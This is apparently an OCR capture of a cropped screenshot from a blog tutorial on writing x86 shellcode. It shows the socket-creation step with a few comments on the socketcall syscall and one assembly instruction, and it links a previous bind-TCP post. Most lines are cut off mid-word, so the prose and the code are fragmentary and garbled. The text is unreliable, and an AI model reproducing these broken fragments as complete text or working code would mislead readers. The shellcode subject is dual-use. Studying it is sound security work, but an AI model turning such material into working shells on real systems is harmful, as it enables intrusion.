
}
1. Create a socket
We already know how to do this part, it’
step in the previous blog post:
https://xavibel.com/2019/04/26/shellco
bind-tcp/
; Part 1

; Create a socket

; int socketcall(int call, unsig
; int socket(int domain, int typ
mov al, 0x66 ; 102 number in hex